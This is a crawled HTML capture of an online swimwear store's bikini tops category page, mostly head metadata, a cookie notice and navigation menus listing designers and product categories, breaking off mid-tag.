

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/beach/bikini/tops?cat=58&manufacturer=516
body_size: 30044
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# category: http://ogp.me/ns/category#"> <meta charset="utf-8"/><meta name="title" content="Bikini Tops: Stylish Selection for Beach Babes"/><meta name="description" content="Discover a range of stylish bikini tops for every beach babe. Find your perfect fit and style to elevate your swimwear game. Shop now"/><meta name="keywords" content="Bikini tops, swimwear, beach fashion, beachwear, women&#039;s fashion, swimwear styles"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Bikini Tops: Stylish Selection for Beach Babes</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/606d63e6831af91dd4b9faddec399838.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire?manufacturer=516" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme page-with-filter page-products categorypath-beach-bikini-tops category-tops catalog-category-view page-layout-2columns-left"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idOF2OxeN7" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NTgmbWFudWZhY3R1cmVyPTUxNg~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" ><span>Luli Fama </span></a></li><li class="level1 nav-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" ><span>Mar de Rosas</span></a></li><li class="level1 nav-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" ><span>OndadeMar </span></a></li><li class="level1 nav-1-11 category-item"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" ><span>Palmacea</span></a></li><li class="level1 nav-1-12 category-item"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" ><span>Peixoto</span></a></li><li class="level1 nav-1-13 category-item"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" ><span>PQ Swim</span></a></li><li class="level1 nav-1-14 category-item"><a href="https://www.butterfliesandbikinis.com/designers/slate" ><span>Slate</span></a></li><li class="level1 nav-1-15 category-item"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" ><span>Verdelimon</span></a></li><li class="level1 nav-1-16 category-item last"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" ><span>Vitamin A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" 